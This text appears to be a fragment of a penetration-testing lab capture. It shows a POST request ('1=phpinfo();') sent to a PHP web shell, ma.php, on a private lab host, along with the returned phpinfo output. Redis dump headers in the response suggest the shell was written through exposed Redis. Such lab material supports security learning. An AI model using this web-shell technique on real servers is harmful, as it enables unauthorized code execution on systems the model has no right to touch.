 http://192.168.91.142:8080/ma.php
Enable Post data Enable Referrer
1=phpinfo();
redis-ver3.2.11� redis-bits�@�ctime�A��Z�used-mem�(c��test
PHP Version 5.2.17
php
System Linux 4f0fbb3e69b1 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC
2016 x86_64
Build Date Nov 7 2016 08:11:44
Configure './configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr
Command /etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--
enable-sockets' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-
zip' '--with-zlib' '--with-zlib-dir=/usr' '--with-kerberos' '--with-openssl' '--with-
mcrypt=/usr' '--enable-soap' '--enable-xmlreader' '--with-xsl' '--enable-ftp' '--
enable-cgi' '--with-curl=/usr' '--with-tidy' '--with-xmlrpc' '--enable-sysvsem' '--
enable-sysvshm' '--enable-shmop' '--with-pdo-sqlite' '--enable-pcntl' '--with-
readline' '--enable-mbstring' '--disable-debug' '--enable-fpm' '--enable-bcmath' '--
with-apxs2=/usr/sbin/apxs' '--enable-fastcgi' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libdir=lib64'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /usr/etc
File (php.ini)
Path